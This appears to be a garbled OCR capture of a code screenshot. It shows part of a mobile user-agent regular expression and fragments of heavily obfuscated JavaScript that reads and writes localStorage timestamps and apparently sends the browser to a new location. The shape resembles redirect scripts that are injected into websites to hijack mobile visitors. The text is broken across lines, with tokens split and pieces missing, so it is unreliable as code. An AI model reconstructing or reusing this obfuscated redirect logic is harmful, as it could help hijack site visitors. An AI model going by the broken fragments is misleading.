
|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|
|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|k
g|\/(k|l|u)|
50
|
54
|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma
mo(
01
|
02
|bi|de|
do
|t(\-| |o|v)|zz)|mt(
50
|p1|v )|mwbp|mywa
c|m)\-|on|tf|wf|wg|wt)|nok(
6
|i)|nzph|o2im|op(ti|wv)|oran
(ay|uc)|pn\-
2
|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(
07
|
1
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
01
|h\-|oo|p\-)|sdk\/|se(
d)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
01
|h\-|v\-|v )|sy(
01
|
tim\-|t\-mo|to(pl|sh)|ts(
70
|m\-|m3|m5)|tx\-
9
|up(\.b|g1|s
da|vulc|vx(
52
|
53
|
60
|
61
|
70
|
80
|
81
|
83
|
85
|
98
)|w3c(\-| )|webc
_0x365b[
0x4
]](_0x784bdc[_0x365b[
0x5
]](
0x0
,
0x4
)))&&(_0x12
x2
]]||window[_0x365b[
0x3
]]),_0x129862;};
const
 _0xfdead6=
5b[
0xa
],_0x365b[
0xb
],_0x365b[
0xc
],_0x365b[
0xd
],_0x365b[
0
x1f773b=>{_0x1f773b[_0x365b[
0x14
]]((_0x1e6b44,_0x967357)
x365b[
0x11
])&&localStorage[_0x365b[
0x13
]](_0x365b[
0x10
]+
nst
 _0x2af2a2=_0x3bd6cc[_0x365b[
0x15
]]((_0x20a0ef,_0x11c
_0x365b[
0x11
])==
0x0
);
return
 _0x2af2a2[Math[_0x365b[
0x18
]
deba=_0x43d200=>localStorage[_0x365b[
0x13
]](_0x365b[
0x10
torage[_0x365b[
0x12
]](_0x365b[
0x10
]+_0x51805f+_0x365b[
0x
[
0x13
]](_0x365b[
0x10
]+_0x5aa0fd+_0x365b[
0x11
],_0x594b23)
x3c
*
0x3c
;
return
 Math[_0x365b[
0x1a
]](Math[_0x365b[
0x19
]](
355f3a)=>{
const
 _0x5c85ef=
0x3e8
*
0x3c
;
return
 Math[_0x365b
f);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9
x365b[
0x10
]+_0x2bf37+_0x365b[
0x1b
],_0xb43c45),_0x5e3811(
(newLocation),window[_0x365b[
0x0
]]()&&window[_0x365b[
0x1